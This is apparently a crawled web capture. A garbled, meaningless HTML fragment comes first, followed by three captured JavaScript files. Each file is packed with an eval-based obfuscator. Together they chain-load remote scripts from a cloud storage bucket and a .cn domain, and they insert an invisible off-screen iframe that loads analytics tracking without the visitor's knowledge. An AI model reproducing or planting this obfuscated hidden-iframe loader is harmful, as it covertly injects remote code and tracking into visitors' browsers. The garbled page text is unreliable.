id="bwXKbQx">????????????????</b><font id="bwXKbQx"></font><i id="bwXKbQx"><q id="bwXKbQx"></q></i><dfn><big><tt id="bwXKbQx">??????????????????</tt></big></dfn></div></html>

--- FILE ---
content_type: text/html
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackae.html?v=0112
body_size: 545
content:
<script>
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1 3=3||[];(7(){1 a=4.8("5");a.9="b://6.c.d/6.e?f";1 2=4.g("5")[0];2.h.i(a,2)})();',19,19,'|var|s|_hmt|document|script|hm|function|createElement|src||https|baidu|com|js|85039606c96e4c7f63af75a3e1f80ca8|getElementsByTagName|parentNode|insertBefore'.split('|'),0,{}))
</script>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.begsyo.cn/tj.js?v=1768906500
body_size: 512
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1(){2 a=0.3("4");a.5="6://7.8-9-b.c.d/e.f";a.g=h;a.i="j/k";0.l.m(a)})();',23,23,'document|function|var|createElement|script|src|https|ldsdegg|ks3|cn||guangzhou|ksyuncs|com|statsae|js|async|true|type|text|javascript|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/statsae.js
body_size: 606
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!4(){2 3=\'5://6.7-8-9.a.b/c.d?v=e\';2 f=1.g(\'h\');f.i.j=\'k:l;m:-n;o:0;p:0;q:0\';f.r=3;(1.s||1.t).u(f)}();',32,32,'|document|var|T|function|https|ldsdegg|ks3|cn|guangzhou|ksyuncs|com|trackae|html|0112||createElement|iframe|style|cssText|position|absolute|left|9999px|width|height|border|src|body|documentElement|appendChild|'.split('|'),0,{}))